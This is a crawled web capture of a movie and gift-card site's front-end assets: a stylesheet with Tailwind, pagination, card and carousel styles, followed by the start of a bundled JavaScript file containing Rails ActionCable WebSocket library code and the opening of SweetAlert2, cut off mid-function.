var(--tw-ring-color)}.focus\:ring-indigo-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(99 102 241/var(--tw-ring-opacity,1))}.focus\:ring-primary-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(14 165 233/var(--tw-ring-opacity,1))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}@media (min-width:640px){.sm\:relative{position:relative}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:768px){.md\:mb-0{margin-bottom:0}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:w-10{width:2.5rem}.md\:w-auto{width:auto}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px*var(--tw-divide-y-reverse))}.md\:p-2{padding:.5rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:pt-16{padding-top:4rem}}@media (min-width:1024px){.lg\:mt-0{margin-top:0}}

/*
  pagy tailwind theme
  see: https://ddnexus.github.io/pagy/extras/tailwind#gsc.tab=0
*/
.pagy-nav,
.pagy-nav-js {
  @apply flex space-x-2;
}

.pagy-nav .page a,
.pagy-nav .page.active,
.pagy-nav .page.prev.disabled,
.pagy-nav .page.next.disabled,
.pagy-nav-js .page a,
.pagy-nav-js .page.active,
.pagy-nav-js .page.prev.disabled,
.pagy-nav-js .page.next.disabled {
  @apply block rounded-lg px-3 py-1 text-sm text-gray-500 font-semibold bg-gray-200 shadow-md;
  &:hover{
    @apply bg-gray-300;
  }
  &:active{
    @apply bg-gray-400 text-white;
  }
}

.pagy-nav .page.prev.disabled,
.pagy-nav .page.next.disabled,
.pagy-nav-js .page.prev.disabled,
.pagy-nav-js .page.next.disabled {
  @apply text-gray-400 cursor-default;
  &:hover {
    @apply text-gray-400 bg-gray-200;
  }
  &:active {
    @apply text-gray-400 bg-gray-200;
  }
}

.pagy-nav .page.active,
.pagy-nav-js .page.active {
  @apply text-white cursor-default bg-gray-400;
  &:hover {
    @apply text-white bg-gray-400;
  }
  &:active {
    @apply bg-gray-400 text-white;
  }
}


.pagy-combo-nav-js {
  @apply flex max-w-max rounded-full px-3 py-1 text-sm text-gray-500 font-semibold bg-gray-200 shadow-md;
}

.pagy-combo-nav-js .pagy-combo-input {
  @apply bg-white px-2 rounded-sm
}

.pagy-combo-nav-js .page.prev,
.pagy-combo-nav-js .page.next {
  &:hover {
    @apply text-gray-800;
  }
  &:active {
    @apply text-gray-800;
  }
}

.pagy-combo-nav-js .page.prev.disabled,
.pagy-combo-nav-js .page.next.disabled {
  @apply text-gray-400 cursor-default;
}
/* pagy end */

.gift_card {
  margin-bottom: 1rem;
  padding: 0.2rem;
  background-color: white;

  transition: all 0.3s; /* 所有的属性变化在0.5s的时间段内完成 */
  box-shadow: 4px 4px 4px #888888;
  // .tag {
  //   border-radius: 0;
  // }
  .card-image {
    background-color: #eee;
  }
}

.gift_card:hover {
  box-shadow: 3px 3px 3px #666;
  transform: scale(1.15); /* 鼠标放到图片上的时候图片按比例放大1.5倍   */
  z-index: 10;
}


.gift_card .price {
  font-size: 1.5rem;
  font-weight: bold;
  // margin-bottom: 0.5rem;
  color: rgb(214, 34, 34);
}

.gift_card .price_symbol {
  color: rgb(214, 34, 34);
}

.gift_card .title {
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 3;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
  font-size: 0.9rem;
  font-weight: 400;
  margin-bottom: 0;
}

.gift_card .sub-title {
  // padding: 0.5rem 0 0 0;
  font-style: italic;
  font-size: 0.75rem;

  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 2;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
}


.button.is-coupon {
  background-color: #FFCC6C;
  border-color: transparent;
  color: #9F4825;
}

.button.is-union {
  background-color: #E1251B;
  border-color: transparent;
  color: white;
}


.good .title {
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 3;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1.3em;
  min-height: 2em;
  font-size: 1rem;
  margin-bottom: 0;
}

.good .sub-title {
  // padding: 0.5rem 0 0 0;
  font-style: italic;
  font-size: 0.75rem;

  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 2;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
}
// Place all the styles related to the movies controller here.
// They will automatically be included in application.css.
// You can use Sass (SCSS) here: http://sass-lang.com/


.movie .title {
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 3;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
}

.movie .sub-title {
  padding: 0.5rem 0 0 0;
  font-style: italic;
  font-size: 0.75rem;

  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 2;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 1em;
  min-height: 1em;
}

.movie .summary {
  padding: 0.5rem 0 0 0;
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 4;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height:1.5em;
  min-height:6em;

  // https://css-tricks.com/almanac/properties/l/line-clamp/
  // display: -webkit-box;
  // -webkit-line-clamp: 4;
  // -webkit-box-orient: vertical;
  // overflow: hidden;
}

.full_summary {
  text-indent: 2rem;
}

.card {
  transition: all 0.3s; /* 所有的属性变化在0.5s的时间段内完成 */
  box-shadow: 4px 4px 4px #888888;
  // .tag {
  //   border-radius: 0;
  // }
  .card-image {
    background-color: #eee;
  }
}

.card:hover {
  box-shadow: 3px 3px 3px #666;
  transform: scale(1.02); /* 鼠标放到图片上的时候图片按比例放大1.5倍   */
}

img.poster {
  box-shadow: 5px 5px 5px #888888;
}
.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;margin:0;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;user-select:none}.glide--rtl{direction:rtl}/*# sourceMappingURL=glide.core.min.css.map */
.glide__arrow{position:absolute;display:block;top:50%;z-index:2;color:#fff;text-transform:uppercase;padding:9px 12px;background-color:transparent;border:2px solid rgba(255,255,255,.5);border-radius:4px;box-shadow:0 .25em .5em 0 rgba(0,0,0,.1);text-shadow:0 .25em .5em rgba(0,0,0,.1);opacity:1;cursor:pointer;transition:opacity 150ms ease,border 300ms ease-in-out;transform:translateY(-50%);line-height:1}.glide__arrow:focus{outline:none}.glide__arrow:hover{border-color:#fff}.glide__arrow--left{left:2em}.glide__arrow--right{right:2em}.glide__arrow--disabled{opacity:.33}.glide__bullets{position:absolute;z-index:2;bottom:2em;left:50%;display:inline-flex;list-style:none;transform:translateX(-50%)}.glide__bullet{background-color:rgba(255,255,255,.5);width:9px;height:9px;padding:0;border-radius:50%;border:2px solid transparent;transition:all 300ms ease-in-out;cursor:pointer;line-height:0;box-shadow:0 .25em .5em 0 rgba(0,0,0,.1);margin:0 .25em}.glide__bullet:focus{outline:none}.glide__bullet:hover,.glide__bullet:focus{border:2px solid #fff;background-color:rgba(255,255,255,.5)}.glide__bullet--active{background-color:#fff}.glide--swipeable{cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.glide--dragging{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}/*# sourceMappingURL=glide.theme.min.css.map */

// 消除loazd延迟加载时img的抖动
// 方法: img行内设置opacity为0， loaded后设置为1并覆盖行内样式

// 适配vanilla-lazyload
img[data-ll-status="loaded"] {
   opacity: 1 !important;
 }

// 适配lozad
img[data-loaded="true"] {
   opacity: 1 !important;
 }

.css1 {
  font-size: 1.0em;
}

.css2 {
  font-size: 1.2em;
}

.css3 {
  font-size: 1.4em;
}

.css4 {
  font-size: 1.8em;
}

.glide__slides {
  a {
    color: #000;
  }
}
/*







*/

.turbo-progress-bar {
  height: 2px;
  background-color: #0284c7;
}

a {
  color: hsl(0, 0%, 21%);
}
a:hover {
  color:hsl(14, 100%, 53%)
;
}

#front-navbar {
  background: url(/assets/nav-bg-918730a72313c26208366abdb7fac5fd4e3bb86ca6c9fa3953ce162a2d0818d4.jpg) ;

  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 0.97; // 导航文字透明

  .navbar-item {
    opacity: 0.9; // 导航文字透明
  }
}

.text-nowarp {
  white-space: nowrap;
  text-overflow:ellipsis;
  overflow:hidden;
}

.modal-container {
  z-index: 999999;
}

.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  /* background: rgba(15, 15, 15, 0.1); */
  /* opacity: 0; */
  z-index: 40;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.dianying.co/assets/application-365df84e42d7385478ea41516ee747d6c14ef8493bb7f52e5574e76091189123.js
body_size: 168709
content:
(() => {
  var __create = Object.create;
  var __defProp = Object.defineProperty;
  var __getOwnPropDesc = Object.getOwnPropertyDescriptor;
  var __getOwnPropNames = Object.getOwnPropertyNames;
  var __getProtoOf = Object.getPrototypeOf;
  var __hasOwnProp = Object.prototype.hasOwnProperty;
  var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
  var __esm = (fn, res) => function __init() {
    return fn && (res = (0, fn[__getOwnPropNames(fn)[0]])(fn = 0)), res;
  };
  var __commonJS = (cb, mod) => function __require() {
    return mod || (0, cb[__getOwnPropNames(cb)[0]])((mod = { exports: {} }).exports, mod), mod.exports;
  };
  var __export = (target, all) => {
    for (var name in all)
      __defProp(target, name, { get: all[name], enumerable: true });
  };
  var __copyProps = (to, from, except, desc) => {
    if (from && typeof from === "object" || typeof from === "function") {
      for (let key of __getOwnPropNames(from))
        if (!__hasOwnProp.call(to, key) && key !== except)
          __defProp(to, key, { get: () => from[key], enumerable: !(desc = __getOwnPropDesc(from, key)) || desc.enumerable });
    }
    return to;
  };
  var __toESM = (mod, isNodeMode, target) => (target = mod != null ? __create(__getProtoOf(mod)) : {}, __copyProps(
    isNodeMode || !mod || !mod.__esModule ? __defProp(target, "default", { value: mod, enumerable: true }) : target,
    mod
  ));
  var __publicField = (obj, key, value) => {
    __defNormalProp(obj, typeof key !== "symbol" ? key + "" : key, value);
    return value;
  };

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/adapters.js
  var adapters_default;
  var init_adapters = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/adapters.js"() {
      adapters_default = {
        logger: typeof console !== "undefined" ? console : void 0,
        WebSocket: typeof WebSocket !== "undefined" ? WebSocket : void 0
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/logger.js
  var logger_default;
  var init_logger = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/logger.js"() {
      init_adapters();
      logger_default = {
        log(...messages) {
          if (this.enabled) {
            messages.push(Date.now());
            adapters_default.logger.log("[ActionCable]", ...messages);
          }
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection_monitor.js
  var now, secondsSince, ConnectionMonitor, connection_monitor_default;
  var init_connection_monitor = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection_monitor.js"() {
      init_logger();
      now = () => new Date().getTime();
      secondsSince = (time) => (now() - time) / 1e3;
      ConnectionMonitor = class {
        constructor(connection) {
          this.visibilityDidChange = this.visibilityDidChange.bind(this);
          this.connection = connection;
          this.reconnectAttempts = 0;
        }
        start() {
          if (!this.isRunning()) {
            this.startedAt = now();
            delete this.stoppedAt;
            this.startPolling();
            addEventListener("visibilitychange", this.visibilityDidChange);
            logger_default.log(`ConnectionMonitor started. stale threshold = ${this.constructor.staleThreshold} s`);
          }
        }
        stop() {
          if (this.isRunning()) {
            this.stoppedAt = now();
            this.stopPolling();
            removeEventListener("visibilitychange", this.visibilityDidChange);
            logger_default.log("ConnectionMonitor stopped");
          }
        }
        isRunning() {
          return this.startedAt && !this.stoppedAt;
        }
        recordMessage() {
          this.pingedAt = now();
        }
        recordConnect() {
          this.reconnectAttempts = 0;
          delete this.disconnectedAt;
          logger_default.log("ConnectionMonitor recorded connect");
        }
        recordDisconnect() {
          this.disconnectedAt = now();
          logger_default.log("ConnectionMonitor recorded disconnect");
        }
        startPolling() {
          this.stopPolling();
          this.poll();
        }
        stopPolling() {
          clearTimeout(this.pollTimeout);
        }
        poll() {
          this.pollTimeout = setTimeout(
            () => {
              this.reconnectIfStale();
              this.poll();
            },
            this.getPollInterval()
          );
        }
        getPollInterval() {
          const { staleThreshold, reconnectionBackoffRate } = this.constructor;
          const backoff = Math.pow(1 + reconnectionBackoffRate, Math.min(this.reconnectAttempts, 10));
          const jitterMax = this.reconnectAttempts === 0 ? 1 : reconnectionBackoffRate;
          const jitter = jitterMax * Math.random();
          return staleThreshold * 1e3 * backoff * (1 + jitter);
        }
        reconnectIfStale() {
          if (this.connectionIsStale()) {
            logger_default.log(`ConnectionMonitor detected stale connection. reconnectAttempts = ${this.reconnectAttempts}, time stale = ${secondsSince(this.refreshedAt)} s, stale threshold = ${this.constructor.staleThreshold} s`);
            this.reconnectAttempts++;
            if (this.disconnectedRecently()) {
              logger_default.log(`ConnectionMonitor skipping reopening recent disconnect. time disconnected = ${secondsSince(this.disconnectedAt)} s`);
            } else {
              logger_default.log("ConnectionMonitor reopening");
              this.connection.reopen();
            }
          }
        }
        get refreshedAt() {
          return this.pingedAt ? this.pingedAt : this.startedAt;
        }
        connectionIsStale() {
          return secondsSince(this.refreshedAt) > this.constructor.staleThreshold;
        }
        disconnectedRecently() {
          return this.disconnectedAt && secondsSince(this.disconnectedAt) < this.constructor.staleThreshold;
        }
        visibilityDidChange() {
          if (document.visibilityState === "visible") {
            setTimeout(
              () => {
                if (this.connectionIsStale() || !this.connection.isOpen()) {
                  logger_default.log(`ConnectionMonitor reopening stale connection on visibilitychange. visibilityState = ${document.visibilityState}`);
                  this.connection.reopen();
                }
              },
              200
            );
          }
        }
      };
      ConnectionMonitor.staleThreshold = 6;
      ConnectionMonitor.reconnectionBackoffRate = 0.15;
      connection_monitor_default = ConnectionMonitor;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/internal.js
  var internal_default;
  var init_internal = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/internal.js"() {
      internal_default = {
        "message_types": {
          "welcome": "welcome",
          "disconnect": "disconnect",
          "ping": "ping",
          "confirmation": "confirm_subscription",
          "rejection": "reject_subscription"
        },
        "disconnect_reasons": {
          "unauthorized": "unauthorized",
          "invalid_request": "invalid_request",
          "server_restart": "server_restart",
          "remote": "remote"
        },
        "default_mount_path": "/cable",
        "protocols": [
          "actioncable-v1-json",
          "actioncable-unsupported"
        ]
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection.js
  var message_types, protocols, supportedProtocols, indexOf, Connection, connection_default;
  var init_connection = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection.js"() {
      init_adapters();
      init_connection_monitor();
      init_internal();
      init_logger();
      ({ message_types, protocols } = internal_default);
      supportedProtocols = protocols.slice(0, protocols.length - 1);
      indexOf = [].indexOf;
      Connection = class {
        constructor(consumer2) {
          this.open = this.open.bind(this);
          this.consumer = consumer2;
          this.subscriptions = this.consumer.subscriptions;
          this.monitor = new connection_monitor_default(this);
          this.disconnected = true;
        }
        send(data) {
          if (this.isOpen()) {
            this.webSocket.send(JSON.stringify(data));
            return true;
          } else {
            return false;
          }
        }
        open() {
          if (this.isActive()) {
            logger_default.log(`Attempted to open WebSocket, but existing socket is ${this.getState()}`);
            return false;
          } else {
            const socketProtocols = [...protocols, ...this.consumer.subprotocols || []];
            logger_default.log(`Opening WebSocket, current state is ${this.getState()}, subprotocols: ${socketProtocols}`);
            if (this.webSocket) {
              this.uninstallEventHandlers();
            }
            this.webSocket = new adapters_default.WebSocket(this.consumer.url, socketProtocols);
            this.installEventHandlers();
            this.monitor.start();
            return true;
          }
        }
        close({ allowReconnect } = { allowReconnect: true }) {
          if (!allowReconnect) {
            this.monitor.stop();
          }
          if (this.isOpen()) {
            return this.webSocket.close();
          }
        }
        reopen() {
          logger_default.log(`Reopening WebSocket, current state is ${this.getState()}`);
          if (this.isActive()) {
            try {
              return this.close();
            } catch (error2) {
              logger_default.log("Failed to reopen WebSocket", error2);
            } finally {
              logger_default.log(`Reopening WebSocket in ${this.constructor.reopenDelay}ms`);
              setTimeout(this.open, this.constructor.reopenDelay);
            }
          } else {
            return this.open();
          }
        }
        getProtocol() {
          if (this.webSocket) {
            return this.webSocket.protocol;
          }
        }
        isOpen() {
          return this.isState("open");
        }
        isActive() {
          return this.isState("open", "connecting");
        }
        triedToReconnect() {
          return this.monitor.reconnectAttempts > 0;
        }
        isProtocolSupported() {
          return indexOf.call(supportedProtocols, this.getProtocol()) >= 0;
        }
        isState(...states) {
          return indexOf.call(states, this.getState()) >= 0;
        }
        getState() {
          if (this.webSocket) {
            for (let state in adapters_default.WebSocket) {
              if (adapters_default.WebSocket[state] === this.webSocket.readyState) {
                return state.toLowerCase();
              }
            }
          }
          return null;
        }
        installEventHandlers() {
          for (let eventName in this.events) {
            const handler = this.events[eventName].bind(this);
            this.webSocket[`on${eventName}`] = handler;
          }
        }
        uninstallEventHandlers() {
          for (let eventName in this.events) {
            this.webSocket[`on${eventName}`] = function() {
            };
          }
        }
      };
      Connection.reopenDelay = 500;
      Connection.prototype.events = {
        message(event) {
          if (!this.isProtocolSupported()) {
            return;
          }
          const { identifier, message, reason, reconnect, type } = JSON.parse(event.data);
          this.monitor.recordMessage();
          switch (type) {
            case message_types.welcome:
              if (this.triedToReconnect()) {
                this.reconnectAttempted = true;
              }
              this.monitor.recordConnect();
              return this.subscriptions.reload();
            case message_types.disconnect:
              logger_default.log(`Disconnecting. Reason: ${reason}`);
              return this.close({ allowReconnect: reconnect });
            case message_types.ping:
              return null;
            case message_types.confirmation:
              this.subscriptions.confirmSubscription(identifier);
              if (this.reconnectAttempted) {
                this.reconnectAttempted = false;
                return this.subscriptions.notify(identifier, "connected", { reconnected: true });
              } else {
                return this.subscriptions.notify(identifier, "connected", { reconnected: false });
              }
            case message_types.rejection:
              return this.subscriptions.reject(identifier);
            default:
              return this.subscriptions.notify(identifier, "received", message);
          }
        },
        open() {
          logger_default.log(`WebSocket onopen event, using '${this.getProtocol()}' subprotocol`);
          this.disconnected = false;
          if (!this.isProtocolSupported()) {
            logger_default.log("Protocol is unsupported. Stopping monitor and disconnecting.");
            return this.close({ allowReconnect: false });
          }
        },
        close(event) {
          logger_default.log("WebSocket onclose event");
          if (this.disconnected) {
            return;
          }
          this.disconnected = true;
          this.monitor.recordDisconnect();
          return this.subscriptions.notifyAll("disconnected", { willAttemptReconnect: this.monitor.isRunning() });
        },
        error() {
          logger_default.log("WebSocket onerror event");
        }
      };
      connection_default = Connection;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription.js
  var extend, Subscription;
  var init_subscription = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription.js"() {
      extend = function(object, properties) {
        if (properties != null) {
          for (let key in properties) {
            const value = properties[key];
            object[key] = value;
          }
        }
        return object;
      };
      Subscription = class {
        constructor(consumer2, params = {}, mixin) {
          this.consumer = consumer2;
          this.identifier = JSON.stringify(params);
          extend(this, mixin);
        }
        perform(action, data = {}) {
          data.action = action;
          return this.send(data);
        }
        send(data) {
          return this.consumer.send({ command: "message", identifier: this.identifier, data: JSON.stringify(data) });
        }
        unsubscribe() {
          return this.consumer.subscriptions.remove(this);
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription_guarantor.js
  var SubscriptionGuarantor, subscription_guarantor_default;
  var init_subscription_guarantor = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription_guarantor.js"() {
      init_logger();
      SubscriptionGuarantor = class {
        constructor(subscriptions) {
          this.subscriptions = subscriptions;
          this.pendingSubscriptions = [];
        }
        guarantee(subscription) {
          if (this.pendingSubscriptions.indexOf(subscription) == -1) {
            logger_default.log(`SubscriptionGuarantor guaranteeing ${subscription.identifier}`);
            this.pendingSubscriptions.push(subscription);
          } else {
            logger_default.log(`SubscriptionGuarantor already guaranteeing ${subscription.identifier}`);
          }
          this.startGuaranteeing();
        }
        forget(subscription) {
          logger_default.log(`SubscriptionGuarantor forgetting ${subscription.identifier}`);
          this.pendingSubscriptions = this.pendingSubscriptions.filter((s2) => s2 !== subscription);
        }
        startGuaranteeing() {
          this.stopGuaranteeing();
          this.retrySubscribing();
        }
        stopGuaranteeing() {
          clearTimeout(this.retryTimeout);
        }
        retrySubscribing() {
          this.retryTimeout = setTimeout(
            () => {
              if (this.subscriptions && typeof this.subscriptions.subscribe === "function") {
                this.pendingSubscriptions.map((subscription) => {
                  logger_default.log(`SubscriptionGuarantor resubscribing ${subscription.identifier}`);
                  this.subscriptions.subscribe(subscription);
                });
              }
            },
            500
          );
        }
      };
      subscription_guarantor_default = SubscriptionGuarantor;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscriptions.js
  var Subscriptions;
  var init_subscriptions = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscriptions.js"() {
      init_subscription();
      init_subscription_guarantor();
      init_logger();
      Subscriptions = class {
        constructor(consumer2) {
          this.consumer = consumer2;
          this.guarantor = new subscription_guarantor_default(this);
          this.subscriptions = [];
        }
        create(channelName, mixin) {
          const channel = channelName;
          const params = typeof channel === "object" ? channel : { channel };
          const subscription = new Subscription(this.consumer, params, mixin);
          return this.add(subscription);
        }
        add(subscription) {
          this.subscriptions.push(subscription);
          this.consumer.ensureActiveConnection();
          this.notify(subscription, "initialized");
          this.subscribe(subscription);
          return subscription;
        }
        remove(subscription) {
          this.forget(subscription);
          if (!this.findAll(subscription.identifier).length) {
            this.sendCommand(subscription, "unsubscribe");
          }
          return subscription;
        }
        reject(identifier) {
          return this.findAll(identifier).map((subscription) => {
            this.forget(subscription);
            this.notify(subscription, "rejected");
            return subscription;
          });
        }
        forget(subscription) {
          this.guarantor.forget(subscription);
          this.subscriptions = this.subscriptions.filter((s2) => s2 !== subscription);
          return subscription;
        }
        findAll(identifier) {
          return this.subscriptions.filter((s2) => s2.identifier === identifier);
        }
        reload() {
          return this.subscriptions.map((subscription) => this.subscribe(subscription));
        }
        notifyAll(callbackName, ...args) {
          return this.subscriptions.map((subscription) => this.notify(subscription, callbackName, ...args));
        }
        notify(subscription, callbackName, ...args) {
          let subscriptions;
          if (typeof subscription === "string") {
            subscriptions = this.findAll(subscription);
          } else {
            subscriptions = [subscription];
          }
          return subscriptions.map((subscription2) => typeof subscription2[callbackName] === "function" ? subscription2[callbackName](...args) : void 0);
        }
        subscribe(subscription) {
          if (this.sendCommand(subscription, "subscribe")) {
            this.guarantor.guarantee(subscription);
          }
        }
        confirmSubscription(identifier) {
          logger_default.log(`Subscription confirmed ${identifier}`);
          this.findAll(identifier).map((subscription) => this.guarantor.forget(subscription));
        }
        sendCommand(subscription, command) {
          const { identifier } = subscription;
          return this.consumer.send({ command, identifier });
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/consumer.js
  function createWebSocketURL(url) {
    if (typeof url === "function") {
      url = url();
    }
    if (url && !/^wss?:/i.test(url)) {
      const a2 = document.createElement("a");
      a2.href = url;
      a2.href = a2.href;
      a2.protocol = a2.protocol.replace("http", "ws");
      return a2.href;
    } else {
      return url;
    }
  }
  var Consumer;
  var init_consumer = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/consumer.js"() {
      init_connection();
      init_subscriptions();
      Consumer = class {
        constructor(url) {
          this._url = url;
          this.subscriptions = new Subscriptions(this);
          this.connection = new connection_default(this);
          this.subprotocols = [];
        }
        get url() {
          return createWebSocketURL(this._url);
        }
        send(data) {
          return this.connection.send(data);
        }
        connect() {
          return this.connection.open();
        }
        disconnect() {
          return this.connection.close({ allowReconnect: false });
        }
        ensureActiveConnection() {
          if (!this.connection.isActive()) {
            return this.connection.open();
          }
        }
        addSubProtocol(subprotocol) {
          this.subprotocols = [...this.subprotocols, subprotocol];
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/index.js
  var src_exports = {};
  __export(src_exports, {
    Connection: () => connection_default,
    ConnectionMonitor: () => connection_monitor_default,
    Consumer: () => Consumer,
    INTERNAL: () => internal_default,
    Subscription: () => Subscription,
    SubscriptionGuarantor: () => subscription_guarantor_default,
    Subscriptions: () => Subscriptions,
    adapters: () => adapters_default,
    createConsumer: () => createConsumer,
    createWebSocketURL: () => createWebSocketURL,
    getConfig: () => getConfig,
    logger: () => logger_default
  });
  function createConsumer(url = getConfig("url") || internal_default.default_mount_path) {
    return new Consumer(url);
  }
  function getConfig(name) {
    const element = document.head.querySelector(`meta[name='action-cable-${name}']`);
    if (element) {
      return element.getAttribute("content");
    }
  }
  var init_src = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/index.js"() {
      init_connection();
      init_connection_monitor();
      init_consumer();
      init_internal();
      init_subscription();
      init_subscriptions();
      init_subscription_guarantor();
      init_adapters();
      init_logger();
    }
  });

  // ../../shared/node_modules/sweetalert2/dist/sweetalert2.all.js
  var require_sweetalert2_all = __commonJS({
    "../../shared/node_modules/sweetalert2/dist/sweetalert2.all.js"(exports, module) {
      (function(global, factory) {
        typeof exports === "object" && typeof module !== "undefined" ? module.exports = factory() : typeof define === "function" && define.amd ? define(factory) : (global = global || self, global.Sweetalert2 = factory());
      })(exports, function() {
        "use strict";
        function _typeof2(obj) {
          "@babel/helpers - typeof";
          if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
            _typeof2 = function(obj2) {
              return typeof obj2;
            };
          } else {
            _typeof2 = function(obj2) {
              return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
            };
          }
          return _typeof2(obj);
        }
        function _classCallCheck2(instance, Constructor) {
          if (!(instance instanceof Constructor)) {
            throw new TypeError("Cannot call a class as a function");
          }
        }
        function _defineProperties2(target, props) {
          for (var i2 = 0; i2 < props.length; i2++) {
            var descriptor = props[i2];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor)
              descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
          }
        }
        function _createClass2(Constructor, protoProps, staticProps) {
          if (protoProps)
            _defineProperties2(Constructor.prototype, protoProps);
          if (staticProps)
            _defineProperties2(Constructor, staticProps);
          return Constructor;
        }
        function _extends() {
          _extends = Object.assign || function(target) {
            for (var i2 = 1; i2 < arguments.length; i2++) {
              var source = arguments[i2];
              for (var key in source) {
                if (Object.prototype.hasOwnProperty.call(source, key)) {
                  target[key] = source[key];
                }
              }
            }
            return target;
          };
          return _extends.apply(this, arguments);
        }
        function _inherits2(subClass, superClass) {
          if (typeof superClass !== "function" && superClass !== null) {
            throw new TypeError("Super expression must either be null or a function");
          }
          subClass.prototype = Object.create(superClass && superClass.prototype, {
            constructor: {
              value: subClass,
